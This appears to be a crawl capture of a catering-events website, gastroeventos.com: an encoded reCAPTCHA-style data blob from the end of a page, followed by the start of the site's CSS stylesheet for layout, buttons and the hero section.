hZw4HDhhXCl8OYw7s5wpENw7XDkHB8FXfDhwjCv3c/[base64]/csOWBsOmasOjWh0yU8KQaMK9woMsw5jCtGRhHirDpAQWKcOfIVxzAxQiE0kIGlDClxjDkE7DtgNawrMkw4soQ8KuKwkWOsKZwqvCu8OXw6LDrmIpw6RGYMKfZ8Oqdn/CvHd0w7RoDWLCqAfCgcOsw7PCh1JSSDzDm2hufsOIwoNKFTlee0hiazplHnTCg3TCrMO9VzTCkz/DgSXDsAbDgj7CnjLCqTvDjMOML8KaAxTDq8O1R0cjNQBAVA3Cnm8fRw1YZcOZworDkcKUP8KTQMKVKMORJQcHeXpWw4vCn8OMCEJ5w7DDi1rCoMOTw5rDm1rCsG4ww75sw60tCcK/wrjDmCsvwrTDtTnClMKIBMKzw4cfL8OqcXd4V8KFw4J+w6jDjzfDl8KSw7/Ci8KIw7cbw5fCkQvDlcOlKsO2w7rCs8OXw4fCpFPCqnVfX3fCsCUmw6Auw7/ChhvCjcKmw4TDr2YaLcORwonDksKyXMKhwqwow7DDrMKJw5LDjMOAw63DksORLQcHRT4Nw5M2M8KgDMKoQhZ+WCR0w7LDqsOWwqhAwr/DsnUvwrkAwqnChBLDlRRuw5HCmivCrsKMBx9xbgnDo8K4fMOjwplldsK/w7HCnjfCj8KMOMOyEAfDoCIowrbDqw3CvTtzb8KpwovDjSzDpcOQY8KVKXoAY8K1w741B3HCpX/CrilpJsOtTsOXwr3CvX/DrsORT2DDo3fDnR4jQ8Kew5zCvSfChg7CqkvDkE/[base64]/[base64]/[base64]/ScOawpzDtBR/[base64]/wpnDo8OfIMKcKMOvw4LCmMOrbW7DtMOewrjDggQgw51ww7nCl8OjK8O1OMKHASZ9woNWecOfKWAfwrbDlxzDiVZ6wpFzPCTDn8KSNW0/ER3DhcO4wrglP8KOw6DCiMOOw4rDlhwAeznCnMK5w6PDkF4jwq7Do8OpwpoLwoDDvMKmwqDCssKzU20cwpfCsGTDlXoXwo7CgcK/wqg/P8KYw4cPDsKOwrYKK8KEwrvCiMO2d8OmAsKKw6LCq3/DjMK8w58CYcO0FMK/e8ODw7HChsOUF8OoMTnDoD8Sw6R0w5TDncOQGMOIHsODOMO0N1sCVQHCmUDCgcK9LTBfw7M/w6nDmhN6NBDCqSJSeMOJDcOkw5bDqMOlwo7CshbCoWTDkU1Sw4rCt3jCjMOywqvDpCnDjcKBwphew4NRw6Itw6sxaX/CvAXDvVQ9w5/CtR1cGsObw6E/wopFUcKdw4rCqsOkGMKgwo7DphvCvirCvAvChcKkBWR9wqFLXyEzwpTDuVwnND3CoMKEF8KyG0HDisObS8OTXcK4Q37DgTvCv8O1QlsuPsODbMKEwq/Du0rDlVAwwpLDocOyZsO+w7vCu3zDm8Olw6nDjMKFJsK0woXCpQJtw4ByKcOpw6vDt2BgTWPDhhljw4LCgcKCZMOxwo/DrsKqDMOjwqRIU8OsXsOgP8K0SFU/wpI6w6thwoh3wrzDmGlVw6xPSWjCvVM+wojDo8OKDAoyb2BEfDHDi8K6wp3DrDJ6w4slFAhRRmI4wpk5SRgCb18XKFPCkTxhw4fDszLCicOvw5HChXRKfXsgwpXCnCbCo8O7w7JLw6FhwqbDosKKwq58TSDCvsOkwqk1w4Y0wr/[base64]/CrMOnPCDCvcOww6TDjnTCgMO0wofDlBVPw6HCp8O5Ozt9wpkqw4MjOwjDoHYMJsO/w6dAwoLCoktXwpF9V8KXUcK3wpbCqcKRwqLCl0Qkw6hzwq/[base64]/b2FDM8KFwoLCm8KBw7/[base64]/CkcONw7bCt8OaVyEAfQM+wqt3eMKww5BED8O1w6nDt8K4w7jDrsKVw7dxwqzDkMOgw6xBwqV+wr3DlSsDWcK+PmpqwqTCv8Olwp1aw4hxw6PDpXosesKhUsO2NkFkL21tKFk8RBXCgzLDkSzCncKmwpcuwrfDlsOSQkZHdwN/wo99LsONwrzDtcOww6NsIMKRw7otUMOywqo4R8OsOkXCpMKlSjDCqMOQFGoMLMOow71HXwFRD3LDj8OqQhM3LD/[base64]/ClWscwrvDg8KRSMKhw5bCt8K8f1fDrcKBE8KKKsKew5RkJ8O2NHHDrsKEAAXDvsOwwonDusOIOcKAw7TDo1vDnsOnS8K7wrcHGiLDs8OiHcOPwolLwoVBw5EXSMOoWWtbw4l/[base64]/DjUV0MMKWKVbDnMKzby1/WcOkRTNLw4jDo3UFw5RDcnXDrcKYwoPDkcO6w6TDlcONccOzw4/CksKeYsOyw7zCqcKuwqDDoVQ4OsOcwpPDlcO2wpoRCRtaXcONw7nCjT9qw5Vxw5jDlHNjw7LDp0zDhcKHw7XDnsKbwq/CjMKDZsKTfcKMW8OOw5ZTwpFzw4pcwq7CpMOZw5B2WcKRQmfCtSbCuTPDj8K2w4bCiXbCoMKvWyleWj7CoRvDlMO3GcKafX/[base64]/DtnHDukjDqMOBwplPwqlbaxXCqSAKw7jCqMKgw41TaMKMTxjDlT3DocObwpw8UMOLwr92QMO3w7XCt8Kmwr/[base64]/[base64]/wohyEcK1wodUw6J2w6DCrhlYKMOiwrgqw785w5rCrMOXwqzClsO/bcKXfBg9w69AT8OTworCliDChsKEwqXCocKjLgHDnS/[base64]/Dm2nCr8OPZCfCoxLCjE8qHcO+wq/CrsOFw6wQw6MNw7YpQsOWfMKzZcKCwqMBVMKcwpIRHgvCscK6dcKZwoXCtsODdsKuHiHCinxaw59JdS/[base64]/CrD3CvMOYW8O0Q8O8wozDh8OUTcKyw7vDg8O0wr9geUg4wrLCmsKqw4kSVsKFccOiwroEWMK1wrIJw4HCvcOfIMOLw6TDtcOgLiHDhVzDmcKCw6nDrsKYNBFaEsO8S8Olw6wGwoo7F2k/EDhcworCilnCkcO/ZBPDp1HCnGscYGLDtgw0AcKQTMOrG2/ClW/Dv8KrwqFGw6A9Ol7DpcKWw4IEX3HCiAbCq21lBcKsw6jDpQ4cw5vCj8OOZ1gVw7TDr8OzEFPDv04Dw4FOV8OSc8Kfw4rDn13DtMKkwpXCpMKgwqdPccOLw43CvSguw5vDp8KAfw/Csw03TmbCvQPDrMOOw643HDTDtjPDvcOlwpFGwrPDuFvCkCpYwrrDuSbCk8OdQlo6NTbClTnDnMOpw6fCgMK9cm7DsXbDg8OWesOuw57CvyhMw5JMAcKodBVYL8Ohw4oCwq3DjW12NcKMHD5Tw5rDlsKAwp/DrcOuwrvCjMKswrcGAcK4w4ldwr/CssKVOlITw5LDrsKrwqvCuMKabcOUw5g8JQ1+w7w0w7lgJF9Ww5oIOcKWwqswAj7DnyF/FmHCv8KiwpXDiMOww6kaN0rCvRbCrQTDmsOBKRLCnwLCicKJw5RHworDv8KKWMOEwoY/Ald1wojDjsK0YRlnEsOdfsOxI07CvMOywqROA8OUIzY9w5TCocODQcOEw5rCuELCu2U7RTJ4W17DjcKxwr/CskIVW8OgB8KOw4/DrcORCMOSw50LG8OlwqYQwrhNwrbCgsKmPMKxwo/[base64]/Cg8KEw5UUw4fDjcO7w4Zgw79UwpPChyXClcOnIRceVMKMCwYUG8OYwrHClsOdwpfCqMK/w4fCiMKLCXvDt8OpwqLDl8OVPWIDw5lcNiRRGcOSNMOcZcKwwrJaw5VNGwwkw7fDmFwTwqNww6PDrxczwq3CsMOTwrjCnnlPUQhcenvDiMKWDR1Cwo1zScOtw5pBRcOCGcKbw6nCpzLDt8OVw5bDtQNuwpzDigbCk8OmY8Kpw57CqUxMw61YNsOww6NxBW/Ch0VcQ8OQwpnDlMOiw5XCjwZ4w7s2fjvDjzfCmFLDhsOkYA0dw4TDssOLwrzDvsKbwrbCn8OyPBPCvsOTwoXDtXwuwo3Ci3HDisOresKfwozCrcKqeyjDnELCu8OiV8KdworCnUlVw5TChsO+w5hVD8K/H1zDqsK1bl1uw7bCpRoCacOzwp1CQsKaw6ldwp08w6Anwp0EXMKaw6PCpMKxwrrDj8KlNh3Dk2fDi1fCjBRPwp3CvikqOcKmw7BMWMKJOAkcGxBsCMOBwonDh8Okw6XChcKqEMOxCnkydcKpO3M5w4jCncOZw73CoMKkw5cXw68cG8KbwqbCjQ/Drj5Tw4xIw7cVwr3ClEUFB3tqwoB7w5fCqsKDc2Uoa8Ojwpk6GEtowqFnw4ArB00awpfCq1DDpWoBTcOMRTPCtsOdFkN5PGnDl8ONwoPCvTEQTsOIw5HChRsNIHnDpDjDi14BwolZccKEw4/DlcOIAT0lwpHCjy7CjEBKwo0xwoHCsnpUPRIUw6DCtsKOBsK6HyfCj1zDs8KMwrzDtjlebMKPaTbDpl/Ct8KjwoBIGwLCu8KhMBIoDQXCncOuw5l2w5DDpsOIw6vDt8ObwqHCvwvCtUQ3HVNIw6/[base64]/CtsO3w4gKfMKeNxoiXMKqw6PChg/[base64]/Ch8OJwqzCoEjDtzHDtgMkFcO2Z8Oiwq7CgcKVwpbDlB7Cq8KVWcKPU3XDp8KSw5ZMBV3CgxXDisK2SDNaw7gOw6lrw4Vhw67Cm8OII8OvwrbDjcKuTigNw7w9w50jMMOMIW4/wotZwr3CvcOXSAZDCsOLwpjCgcO8woPCgjgcAMKeK8KCbgElZkjCiE1Gw5LDpcO3wqDCgcKcw5DDqMKVwrs3wrXDlRU0wqspFwQXQMKhw4nChAfCiBnCnxlvw7HDksOsKl/DpAZ0cRPCmF/CpAoiwpRow5zDrcK6w4bDr3HDgsKAw67CmsOcw4QIHcO4GsOQPBZcEC0vacK6w6d+wrM4wqoiw6Z1w4F4w64Nw53DjcODJwVSwptwTQbDuMKXNcKnw5vCiMKUFMOLFCXDghDDncKEYlnCu8OhwrvDqsOPacOfKcOVLMKQEj/DscK8FxcXwqYEKMKVw5tfwpzCtcKkHC53wppoTsKJbMKeKxjDjDPDkcKvE8OJW8O+WsKbVF5jw7dswqsfw7t9UsKWw7LCq2nDh8OJw5HCv8K/[base64]/Co8OjDsKuZ0oYK3HDh8KIM3fCtMORw7/DjcKlCDwuwpvDlADDtMKAw6Npw4Y/JcKQPcOlccK1PS/DpUPCucO8C2xlw6NVwospwoDDmlUnPEIVGcORwrBDPXHChMKQRcOlOcK6w7h6w4DCtgbCv0HCuAXDn8KEBsKeIV5hFj5qUcKdGsOcLsOnfUg3w5fComHDtMKPbMK2wrPCu8Ohwp5+T8K8wq/[base64]/DrVfCiDzDnlEHwozDk0rDpS7ChsK9woAawrpcbGkcYcKNw6vDrwpTwqjCunYdwqzDuUAvw6Mkw6dww58GwrTCicO7AMOBw4gGRnF6w5bDmXzCr8Kpb3pYw5TCuD8RJsKrCgw/HCpnMcOqwrLDvcOUdsKJwobDjz3DnQzCrAYVw4jCvQzDkB3Co8O+blspwonDphjDmQ7CncKAbwIVVsK1w5pXDAnDuMO1w5HDgcK6cMOowrgaRR56ZyzCuy7CtsO6EMKdU37Csih5Q8KawrRLw4J8wqjCnMOFwpLCpsK2EsOdbjvDksOowrfCq3NJwrRvSMKHwrx/UcOidXLDn1fCoAYhA8KnVVfDvsKWwprDvizCuwrCp8K2AU1kwpLCuADCrULCjBAoM8KyasOfC2DDu8KswoLDpcKmfyPDm0FlGcOHO8OywpA4w5jCgcODLsKfw6LCkDfChl7DiWQLC8O9cBN2wojCkwJLZ8OAwpTCs3zDixIawo5ewoM9VG3Dt3/CvRLDkQjDl37CkT/[base64]/DhMKdTcObwrrClMK4PcK6w4jCt8O+UMOaRsKDw5fDksOjwqM/[base64]/w79owpk6wrpow7LCoz0Lw4LCuFrDkUDDp0oJa8Ocwptuw54KLcOjwozDpcOFXjPCpX4pcQbDrsOqPsKkw4TDlBzCiE8iVMK7w6lBw51TKgQVw47DoMK6OsOCAsK9wr8qwrHCvEzCkcK7eRnCpBrDtcO9wqZcYhnCgEtowoRSw45uDR/DpMOSw7U8CUzCg8O8fhLDlB8ewr7Cn2HCsXTCvk56wrvDtwnDqTZ9AFY0w5zCkSnCg8KSdS5JacOUGGXCp8Oiw6DDmTbCn8KYeGdIwrNPwplTdiPCpTTCjMOyw6A4w67ClRHDgQAkwoHCgCJ5CTsNwqIBw4nDqMOBw4h1w7taRsKJbEIZO1J/aHbChsKow54RwoYrw6vChcOxbcKDKcOPPWXCpGTDu8OreyEeKWQUw5AQAGzDusKsX8KrwpPDqwnCoMKnwprCksKvw4nDrX3CjMK2X23Di8KhwpnDt8Kyw5bDlsOqJCfCuGzCjsOowo/CkMOba8KKw5vDrwAefxVcBcK1QhZjTsOvCcO6V1x1wpbDsMO6UsKyAl0ywrTCg29Rwq5BD8K6wr7DuFEVwr95PcKvw4TCtsOJw7fCgsKKL8KdXQdpVSnDpcO9w4Eqwo1hYHYswqDDhF/DhMKWw7vDssOwwoDCrcKTwpdeVcKqBRrCuxPCh8O8wqxcRsKSZ1fDtxrDqsKVwpvDjMKhZmTCj8OUTX7Ck14aB8OGwoPDh8OSw480FhRddhLDtcKaw64gAcO7P1HCtcKjRFvDssO8w6M2FcKcQsKcIMKlCsK8woJ5wqLCggQ9wpVJw5rDnzZ4w7/ClVo8w7nDiSZdVcOJwqogwqLDm07CoRoIwoPCh8O9w5PCrcKCw7QEN1hQZ2nCpjxWUcKeQ3LDgcKcfnV1VsOHw7c5U30NacOZw6jDijLDtsODScObR8O/PsKNw5JrfzQ1UiJrdQY1wobDrFkmBy1Ow4Aww5cZw6LDrDNEEmtlAV7Cs8KMw6pZShU+MMOtwpHDozDDlcOCCDzDgzYBGCZewqzDsVESw5NkRknCpsOhwprCrQ3Ci1nDjSkaw43DksKBwp4dw5V/RWTCssK5w5TClcORGsO2AMOfw51Ew7BqLh3Cl8KxwoLCjnQVcUbCv8OoScKIw5tVwrrCrxBGEcKIGcK2ZkbCj2wbHkPDp0jDv8ORwrAxSMKffMKNw49+GcKoLcONw5rCtj3CocK3w7cNQMOqVikcD8OHw4XCncOPw7rCk0dWw45pwrHDhWYMFBh6wo3CsirDg18/QRYmDDVTw7jDsxhdKS5NeMKqw4w9w7jCh8O6UsO6wqNkAsKpVMKgcV1tw5XDolDDrcO6wrPDn27CpFnCtzhKOWI1ISFvdcOvwolAwql0FSE3w5rCqxpRw5PCmj9vwrA8f1PCh29Ww7TClcKLwqxgHXbDiUfDl8KrSMKww7HDuj0mIsK0w6DDjsOwLDcuwo/CocKNVMOTwqbCigbDhgxnc8KYwpHCj8OnZsK+w4JMw6U3VHPCsMKzFyROHAbCpXrDmMKow67Cp8OowrnCuMOuUMOGwqDDnhHCnj3DlUsNworDg8KfH8K9E8KqQGYLwphqwrEoTWLDsQtZwpvCugfDg2hOwrTDuwTDqXhSw4/[base64]/[base64]/CpD1ncsKVCEFoesKbw7vDuXAww4PCn1HDsMKsJsKnD1jDmcKvwr7CjyXDiUQFw6/ClA8haE1RwoNVCcK3MsKjw7XDjD/Dk0LCjcK/bsKhCwJYYxwow4XCvsKQw5bCnR5iHjvCiAM6I8KafwMlVyHDpXrDlQgKwqAcwpoPf8Ouwp1nwpdfwpY/a8KacUEtRRfCo3jDsT4zY30gQSPCuMKHw5sLwpPDusOCw5YtwrDDsMK9bwknwqXDpxHCgXE1VMKIYcOQwrnDmsKOwrTDrcO3eHrDvcOXPV/[base64]/CksKYw4QLwo1+SFDDu8KAwqfDrXjCosORR8Kgw4HCs8KHecKWNMOqfg3DgcKNFm3DlcKHA8OrVWTCssOhSMODw5BlVMKCw7nCmnFewp8BTR80wp/[base64]/Dh8KeTnVHw6NWc3xhw7XDlMO9w5MgwpMBw7ZwwqHDsjAcd1XCrxEhYcKzFsK9wqLDqDLCsTDCqQZ/UsK0wolyEjHCvsOLwpvCmwrCr8OUw6/DtX53DAzCiAXDusKHw61zw6nCjTVvwr7DinU7w5rDp0gyP8K4QMK8PMK2w41Sw6vDkMOKPHXCjQjCjinCt0fCrknDgnvDpgHCusKBNsK0FMKiDsKeelDCu39nwoDDgXEWYx4HIlPCkGXCqB/[base64]/wr0kwpHCh8ONUwLCtsKURcOrVcO6aMORd8OiMMO/wqDDigB/wp4hYMOQPMOiw5FDw5YPXsOHbMO9YMOTJcOdw5EvKDbCvXnCrMK+woLDqsK1PsK8w7fDjMOQw5xDAcOmNMO9w419wrFXw5QFwop6wqHCscOvwoTDmR16GcKxP8O+w6ZCwpXDuMKDw7QeVg1ww6TDqmRUDUDCoHobDMKow6s9wo3CrU9zwovDsSHDl8OOwrbDo8OLw5/[base64]/DjsOpwr9ywq9mH8O2w44yTcK3w5XDrMKLwqPCihnDgMKEw5QXwqVCwo8yY8O5w5AuwrXClxxnXU/DsMOBwoYHYjxAw77DoRfDhsKAw5gpw43DijTDmApGYGPDonrDgk8oNHjDsiLDjsKRwpvCm8KQw6IPZMO/WcOkw7zDjCfCiwnCmxjDhgfDiFLCmcOUw41JwqJtw45wQCvCrsKGwpzDtMKGw7/CpjjDocOHw6VrFRkpwr4Fwp0AVSHClsOAwrMEwrd6Pw7DlsO4acKlVAc/wpNUMhLCp8K6woDDrsOtb1nCuA3CiMOce8KFIcKAwp3DhMONW2B1wr/[base64]/[base64]/wrVbYMKAJVNHw4bCj8OLw47DlA54YznCizxxB8KtSGnDjELCrGHDvcOtfMOHw4rDncOWXcOkfWnCtsOSwpxVw40NasORwoLDoifCmcKAb0t9wqsRwq/CsxDDr2LClwEbwrFoFA7CrcOPwpHDhsK3HsOUwpbCtjrDlhZvSQbCuzMEN190wqXCtMKCCMKew50qw4zCr3vCgsOeGnrClcOJwrPCnFsiw51ywrDCoEfClMOLwoolwpQ2BCLCly7CmcK3w7g6wp7Cs8OWwq7ClcKpIyoewpLDqDJuLmnCjsK/McODIMKzwpsPXcO+BsOXwqAGHVZ8WiNuwoTCqFHCqn0kL8OQa3HDp8KjCGjCoMKWGcOvw715LWfCqkV8ehbDmWBmwql0wpvDvUJQw448DsKsSE12MMKUw5EHwoR6bD12WcOJw6E9SsKZX8OUJsO9QADDpcOlwrRXwq/[base64]/[base64]/a2HDqMOTw7vDviExJMODRmbCgVZ/wrDChMOHNRHDoTR1wpLCjQnCuHZPL23Cvg4xMwEQP8Kgw7fDmnPDu8KwQUIow7p7wr7Cm2VdO8KTNV/Dom84wrTCtk8DHMO7w4fCkH1+Wh/DqMKHdDxUZEPCszlWw6NXwog/f1Zdw7wFAsOGf8KPEjMQJB9Ow4DDksOySCzDhDcGUzbCpSR7ScO8I8Khw6JSD3JYw4Ytw7vCow3DtcKxw7UrNznDhcKCXFPCogIjwod9EzxYJSRfwozDoMOVw6XCjMKPw6rDkAbDg3diIMOXw4ZBSsKXNWHCv1x9woXCsMOPwoTDgcOIw7XDjy/[base64]/EEouZ0DDusKVwpvDmlBjw48HLEAeIDtEw5tJETk2w60Iw5cVYgdawrXDksKkw4XChsKawqk1GMO2wr7CusKyGCbDnnHCrcObHcOxWsOFw57DhcK/Xjdcdg3Cilo5FMO7d8KScG8nS0k0wp9awp7Co8KXSSk3KcK7wqTCmsODdcOhwrfDpMKGFmbDt152w6JTHnZOwp1yw5TDjcKII8KYfh4HasKlwpA2IXdOQ3/CkMOIwpIJw7DDixbDmAgYaWBDwodcw7LDs8O/wpsqwq/[base64]/[base64]/CrMK/w4ANNcOORsOGBMOxDBdQVsO6w73Co34OQ8OPeFs1biTCok7Dn8OwFVNDw6DDv1xQwrt5NA/[base64]/w49xVlBpwp/Dt1DCnMODw4YmwqLCv8KSwrPDkVhwVETCvsKtCcKqwpnDvcKhwoQ7w5TChcOtAU7ChMOwcEXCiMOJKDDCoR7ChcOHfy3CujrDqcKXwodZF8OoBMKtNMKqUjzDm8KJesK/AsODf8KVwovDksKtfB1tw73CvcOEFEbCicOIA8KGHsO1wqpUwppgcsKuw6jDq8OpeMOQEzXClnbCuMOowr1Wwq9Yw4tfw5DCqRrDky/[base64]/CncOVXsOQZUo9EWTCt8ODT8OzJMKowo8CRcOcw7J8B8KCw4I3LycFLmoqX2N+asOhNXHCk0bCoQc6w6VYw5vCpMOyChx3w7UZfcKhwpvDkMKrw7nCssO3w4/Dv8ONGMObwoM+wr3CuGrDhMOcXsO4XsK4ST7DnBZ8w5kuZMOKwrzDplJEwqYYXsKmIhfDuMOnw6J2wrTCj2I7wrnCo0Fywp3DiiwGw5oNw41EDlXCoMOaOMOXw5Qmwo7CpcKCw7/Dm3PCmMK/NcKZw6bDlcOFaMOWwonDsFrCgsOsSQbDsX8EWcOMwpnCvMO+NhN/w4ZPwqgwRiApXsOTwrnDlMKYw7bCmFfCk8OXw75KPjjCjsKcSMKgwprClQgVwpzCicOAw5QrGMK0woxtVcOcIjfCqsK7E0DChRPCjyjDkTLClMOaw4oXw6zDslJ1MApfw6vCnE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w5oEwrclLsO1I8KEQTrDsMOTfnDDm8ORB3HDg8KVCyRQRRoBfcOIwrQACjNewq96FiLCgVAlDgkbVTsiJiHDj8O0wrTCp8OocsO6Jm7CuT7CiMKYX8Kxw6XDqzADJSIMw6vDvsOoEEPDjMKzwqBoX8OXw7cDwoPChAnCk8K/RQFPazMlTcKfRFEkw6jCoAvDgGfChFjCisKzw47Dt3hacR8awqzDrlJ2wqMkw45TA8OGR1vDiMKXfsKZwr52YcKiw5fCnMK4cgfCuMK/woxPw5jCq8OUdCYTVsKmw5DDn8Ogwq0kHwp/[base64]/Du8O1woPDv8KACS/ClxXDmsOCw4wCwoTDhMO6wr5Ew5cYJl/DmBrClHvDo8OFZMKSw70qbzPDqcOEwrx6IAzDlsKRw6XDnnrCmsOMw5nDjsO3d2BresK/JSnDrsOhw5IeLsK1w75XwpFYw7jCuMOpFW/Cq8K9UHUKY8OvwrdxaEI2CWfCqALDhGgGw5VRwp5/eAA1UsOewrBUL3fCtwXDo1sCw6xdACnDk8O2f2vDn8KmIVHCi8KUw5BxCXYMclgiXhPDhsOpwr3Cml7CosKKeMKFwphnwrsSe8KMwqUhwpLDhcK2AcK/wo9Uwo9uZMKBFMOtw7RuA8OLPcObwrVlwq8PfzB6UnMVKsKIwrPChHPCs1ZlUm3CpsKDw4nDgMKyw6/CgMK/cAx6w5YdGsKDA2XCn8OCw5hyw4bDpMOsFsOIw5LCskIRw6bCsMOzw5g6Pix4w5fDp8OnIVt4Bm3DusO0wrzDtUxxF8K5wp3Dt8OGwo3DtsKMah3CqFbDnsO8T8OpwrlTLGlgfkbDgFRXw6vCiEhVWsOWwr/Ci8O6QSM5wowowpLDuyfDhmoJwogndsOHLwlew4/DjAPCvzZqRkvCkj9+VcKdEsOYwq3DmlcwwqR1R8OWw6vDjcKmWcOtw43DhMKqwqpKw6wQF8KqwqHCpMKnFxw5ScOURsO9EMOzwpBnXX1/[base64]/LcO0w5ZqQ0FbcsKFw4vCl8K1TsO1EFJgC8Oww7RHw4LDgWNFwovDg8Ovwrs2wq5+w5zCuw3Dg1nDmRzCrMK8FMKTVA9tw5HDsXvDlD1xS0nCoAzCqcKmwo7Dk8OeZkpyw5/[base64]/C8KDw5p2wpfCvsKwF8OiwrNuwqUwUy5kJj1UwprChcOrTcKhw5MNw7/DicK5PcOSwpDCsWfChiXDkwo8woMGI8OnwqfDn8K5wpjDkxjDmnsqN8K0ICsAw6rCsMKUasOHwptsw6Q5w5TDpFzDiMO3OsO/[base64]/ClsOgcsOmL8K/w5/Dm8O4CMOOw5NeDsO/G17CtRAEw4IpQsObAcKIW2oxw54mAMO/Hz/DhsKmFzTDuMO8F8OzBDHCinV9QhTCohvCvGJrEcOrV0tQw7HDqC/CnMOLwq8yw7xMwqnDpsOfw5kYQDbDocKJwoTDnW7DhsKPTMKPw5DDvUHCkGDDv8Oqw5XDlB5WN8KeCh3DszPDqsO/w4nCsyg4Z1TCu27DtsK5LcK0w6XDtxLCrG3CgBlrw5LCvsKpVW/DmRg6fArDicOnWMKtF3bDomPDk8K3WMKiMsKew4nDvHVxw4zCrMKdDTYmw7DDmA7DnkVSwrUNwobCom8gZijDuy7ChF1pMmTDjh7Dig/[base64]/DuA5Zw5nDtcOJwqTDvzJ9w4smTcOODMOmw5/Cm8K3aMKnU8KXworDqsK7M8O/IMOWW8K2wrTCg8KZw6EOwpHCvQ9jw7xGwpwQw6Qow5TDr0vDrDnDhMKXwr/CuGpNwovCvMO+Ol5yworDoGLCgijDgTrDi29JwotWw7UcwqwkEj9KBH14AsO7BcOFw5gLw7/Crl9xIGESw4rCtMOwLcOWWUhawpfDs8KBw7/[base64]/DlULCmEIww6/ChmEBWsOkw6/Dq2NPwoU1LsOxwohRARsoXUZdO8K8RUltX8KzwqMabCtHw5oQwoLDncK7KMOew4vDtj/DusK8HMOnwoEWbMKBw651wohLVcOkf8O/YVnCoCzDukfCj8KJTMOWwr9+VMKfw6hab8OhKMKXYQLDi8OeLz/CgwnDjcK/RyTCuhxzwqcqwrTCmMO0GQ7Dv8Kkw6tFw7bCuV3CojrDhcKKKgsxccKEccKWwo/Dm8KSesOILjZNPB5Pwp/ClXTDnsO9wonDrcKicsKtLFfCjTNaw6HCoMO/w7LCncKdRHDDgWo3w4HDtMK8wrhPJAzCqC01w6RBwrvDqz9AAsOeBDHDj8KVwqBffxd8RcOOwokRw7PCp8KIwqEDwpXCmiETw6EnBsO9dcKrwrVvw6LDk8OGwqjCtGZeCRPDpXZREsORw5PDjU4ibcOAS8Kpwr/Cr35aEy/ClMK+JwbChiUrDcOiw4/DicK0blbCs2fCk8O/[base64]/woZcB8K2fMKkw5Fiw5B4KMOPwolpw682DAzCixsTwqUoRDXCnRl6OBvDnU/CtWAywqIzw6LDjEFheMO5VcKaGj/CksOmwqnCpEBl\x22],null,[\x22conf\x22,null,\x226Ld0oG8UAAAAANmUi7RVKTGpHIckHSh-j3Sw8ycI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://gastroeventos.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pK2PuUzEtd+OfiN1VIOL1W7leFxm5D+E70tgQmQKQnc\\u003d\x22,0,0,null,1,1769036943643,0,0,[157,108,5,131],null,[186,234],\x22RC-jzHnocPLcIQqrA\x22,null,null,null,null,null,\x220dAFcWeA4KHHvgfceY3-_TPXEZ6ZWFVIbaCHl_K3sibRVnUiRhbyixjiIQ9h3VQ1Kn296Urcp0bhw0jzIMAyKOgjpSabgofBU2vA\x22,1769119743853]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://gastroeventos.com/css/style.css
body_size: 15431
content:
/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  background: #fff;
  color: #666666;
  font-family: "Roboto", "Open Sans", sans-serif;
}

a {
  color: #03C4EB;
  transition: 0.5s;
}

a:hover, a:active, a:focus {
  color: #03c5ec;
  outline: none;
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0 0 30px 0;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Roboto", "Realway";
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
}

/* Prelaoder */
#preloader {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
  overflow: visible;
  background: #fff url(../images/preloader.svg) no-repeat center center;
}

/* Back to top button */
.back-to-top {
  position: fixed;
  display: none;
  background: rgba(30, 135, 179, 0.2);
  color: #fff;
  padding: 6px 12px 9px 12px;
  font-size: 16px;
  border-radius: 2px;
  right: 15px;
  bottom: 15px;
  transition: background 0.5s;
}

@media (max-width: 768px) {
  .back-to-top {
    bottom: 15px;
  }
}

.back-to-top:focus {
  background: rgba(30, 135, 179, 0.2);
  color: #fff;
  outline: none;
}

.back-to-top:hover {
  background: #03C4EB;
  color: #fff;
}

/*--------------------------------------------------------------
# Welcome
--------------------------------------------------------------*/
#hero {
  display: table;
  width: 100%;
  height: 100vh;
  background: url(../images/gastroeventos-portada.jpg) top center fixed;
  background-size: cover;
}

#hero .hero-logo {
  margin: 0px 20px 20px 20px;
}

#hero .hero-logo img {
  max-width: 100%;
}

#hero .hero-container {
  background: rgba(15, 24, 79, 0.5); /*Transparencia foto fondo cabecera*/
  display: table-cell;
  margin: 0;
  padding: 0;
  text-align: center;
  vertical-align: middle;
}

#hero h1 {
  margin: 30px 0 10px 0;
  font-weight: 700;
  line-height: 48px;
  text-transform: uppercase;
  color: #fff;
}
#hero h2 {color:#fff;}
#hero h4 {color: #03C4EB; font-size:22px; font-weight:500;}

@media (max-width: 768px) {
  #hero h1 {
    font-size: 28px;
    line-height: 36px;
  }
}

@media (max-width: 768px) {
  #hero h2 {
    font-size: 24px;
    line-height: 26px;
  }
  #hero h4 {
    font-size: 19px;
    line-height: 19px;
  }
}

#hero .rotating{
	color: #03C4EB;
}
#hero .rotating > .animated {
  	display: inline-block;
}
#hero .button{
	text-decoration: none;
	text-align: center;
	padding: 11px 32px;
	border: double 6px #004F72;
	-webkit-border-radius: 56px 16px 56px 16px;
	border-radius: 56px 16px 56px 16px;
	-moz-border-radius-topleft: 56px;
	-moz-border-radius-topright: 16px;
	-moz-border-radius-bottomleft: 16px;
	-moz-border-radius-bottomright: 56px;
	font: 20px Trebuchet MS;
	/*font-weight:bold; */
	color: #ffffff;
	background-color: #3BA4C7;
	background-image: -moz-linear-gradient(top, #3BA4C7 0%, #1982A5 100%);
	background-image: -webkit-linear-gradient(top, #3BA4C7 0%, #1982A5 100%);
	background-image: -o-linear-gradient(top, #3BA4C7 0%, #1982A5 100%);
	background-image: -ms-linear-gradient(top, #3BA4C7 0% ,#1982A5 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1982A5', endColorstr='#1982A5',GradientType=0 ); 
	background-image: linear-gradient(top, #3BA4C7 0% ,#1982A5 100%);
	-webkit-box-shadow: 3px 3px 9px #080808, inset 3px 3px 7px #000000;
